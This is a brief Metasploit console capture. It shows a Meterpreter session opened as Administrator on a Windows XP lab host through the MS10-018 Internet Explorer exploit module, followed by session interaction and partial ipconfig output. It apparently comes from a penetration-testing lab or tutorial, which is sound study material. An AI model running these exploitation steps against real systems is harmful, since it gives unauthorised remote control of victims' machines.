 msf6 exploit(windows/browser/ms10_018_ie_behaviors) > show sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows WINXP111\Administrator @ WINXP111 192.168.1.10:4141 → 192.168.1.111:1
796 (192.168.1.111)
msf6 exploit(windows/browser/ms10_018_ie_behaviors) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > ipconfig
Interface 1
============
Name : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU : 1520
IPv4 Address : 127.0.0.1